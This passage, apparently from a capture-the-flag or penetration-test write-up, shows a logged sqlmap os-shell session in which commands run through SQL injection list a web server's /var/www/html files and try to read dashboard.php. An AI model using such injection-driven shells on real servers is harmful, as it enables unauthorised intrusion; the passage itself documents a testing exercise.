 os-shell> ls /var/www
[13:21:01] [INFO] retrieved: 'html'
command standard output: 'html'
os-shell> ls /var/www/html
[13:21:13] [INFO] retrieved: 'bg.png'
[13:21:13] [INFO] retrieved: 'dashboard.css'
[13:21:14] [INFO] retrieved: 'dashboard.js'
[13:21:14] [INFO] retrieved: 'dashboard.php'
[13:21:14] [INFO] retrieved: 'index.php'
[13:21:14] [INFO] retrieved: 'license.txt'
[13:21:14] [INFO] retrieved: 'style.css'
command standard output:
---
bg.png
dashboard.css
dashboard.js
dashboard.php
index.php
license.txt
style.css
---
os-shell> ls /var/www/html/dashboard.php
[13:21:22] [INFO] retrieved: '/var/www/html/dashboard.php'
command standard output: '/var/www/html/dashboard.php'
os-shell> cat /var/www/html/dashboard.php
[13:21:29] [WARNING] the SQL query provided does not return any output
[13:21:29] [INFO] retrieved:
No output